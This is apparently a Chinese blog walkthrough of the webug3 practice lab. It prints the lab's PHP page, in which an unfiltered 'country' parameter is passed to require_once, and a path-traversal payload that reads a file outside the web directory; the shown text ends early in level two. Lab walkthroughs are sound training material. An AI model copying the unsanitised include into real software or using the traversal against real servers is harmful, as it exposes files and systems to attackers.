目录

[第一关 出来点东西吧](#第一关 出来点东西吧)
[第二关 提交方式是怎样的啊?](#第二关 提交方式是怎样的啊?)
[第三关 我还是一个注入](#第三关 我还是一个注入)
[第四关 APK里面有一个FLAG](#第四关 APK里面有一个FLAG)
[2.Android Killer渗透](#2.Android Killer渗透)
[第五关 时间注入](#第五关 时间注入)

本系列专栏完成webug3中级渗透靶场关卡的通关,这几个关卡也有些小bug,需要修复后才可以完成通关。本小节通过webug靶场渗透中级进阶部分,完成01-05个关卡,包括文件包含漏洞、SQL注入漏洞等。
第一关 出来点东西吧

1.打开靶场

打开后如下所示,只不过在country发生变化时并没有发生什么变换,看起来代码应该是有什么bug。
http://192.168.71.1/webug3/pentest/test/13/?country=england.php
2.源码分析
如下所示包含require_once函数的处理,并且没有对输入参数进行任何过滤,很明显包含文件包含漏洞。
<?php
//禁用错误报告
error_reporting(0);
header("Content-Type: text/html;charset=utf-8");
if(isset($_POST["flag"]))
{
$flag=$_POST["flag"];
$flag = mysql_real_escape_string($flag);//防止SQL注入
if(md5("18c59df6506274822e273ff552406ba7")==md5($flag)){
echo "<font color='green'>success,请记录您的flag</font>";
}else{
echo "<font color='red'>世界等待您的发现!!</font>";
}
}
?>
<!DOCTYPE html>
<head>
<meta http-equiv=Content-Type content="text/html;charset=utf-8">
<title>想看看外面的世界</title>
<meta name="description" content="Test">
<meta name="author" content="MRYE+">
</head>
<body>
<hr/>
<form id="test" action="?" method="get" >
<label for="username">请选择世界</label>
<select name="country">
<option value="usa.php">美国</option>
<option value="england.php">英国</option>
<option value="thailand.php">泰国</option>
<option value="australia.php">澳洲</option>
</select>
<input type="submit" value="Go">
</form>
<hr/>
<form action="" method="post">
<label for="username">请输入flag.</label>
<input type="text" id="flag" name="flag" size="60px">
<input type="submit" value="Pass">
</form>
<hr/>
<?php
if( $_GET )
{
$file=$_GET['country'];
require_once "$file";
}
?>
</body>
</html>3.源码修正
之所以当前源码不对,就是因为文件包含的路径不对,当前源码路径如下所示。


而几个country所对应的php文件却在cc目录下,如下所示。
关于文件包含相关的源码,很明显直接包含country的php文件不正确,应该加上cc这个子目录再去包含才ok。
if( $_GET )
{
$file=$_GET['country'];
require_once "$file";
}这部分的源码需要修改如下。
if( $_GET )
{
$file=$_GET['country'];
require_once "\\cc\\"."$file";
}完整的源码修改为如下内容。
<?php
//禁用错误报告
error_reporting(0);
header("Content-Type: text/html;charset=utf-8");
if(isset($_POST["flag"]))
{
$flag=$_POST["flag"];
$flag = mysql_real_escape_string($flag);//防止SQL注入
if(md5("18c59df6506274822e273ff552406ba7")==md5($flag)){
echo "<font color='green'>success,请记录您的flag</font>";
}else{
echo "<font color='red'>世界等待您的发现!!</font>";
}
}
?>
<!DOCTYPE html>
<head>
<meta http-equiv=Content-Type content="text/html;charset=utf-8">
<title>想看看外面的世界</title>
<meta name="description" content="Test">
<meta name="author" content="MRYE+">
</head>
<body>
<hr/>
<form id="test" action="?" method="get" >
<label for="username">请选择世界</label>
<select name="country">
<option value="usa.php">美国</option>
<option value="england.php">英国</option>
<option value="thailand.php">泰国</option>
<option value="australia.php">澳洲</option>
</select>
<input type="submit" value="Go">
</form>
<hr/>
<form action="" method="post">
<label for="username">请输入flag.</label>
<input type="text" id="flag" name="flag" size="60px">
<input type="submit" value="Pass">
</form>
<hr/>
<?php
if( $_GET )
{
$file=$_GET['country'];
require_once "\\cc\\"."$file";
}
?>
</body>
</html>修正源码后,再次进入到主页,选择英国。

选择美国,如下所示。
4.文件包含漏洞渗透
访问根目录下的README.md文件,路径如下所示。
?country=../../../../README.md第二关 提交方式是怎样的啊?
1.打开靶场
点进后如下所示。

http://192.168.71.1/webug3/pentest/test/14/
随机点餐选择一个菜品后,点击go,注意此时开启bp抓包,如下所示弹出照片。

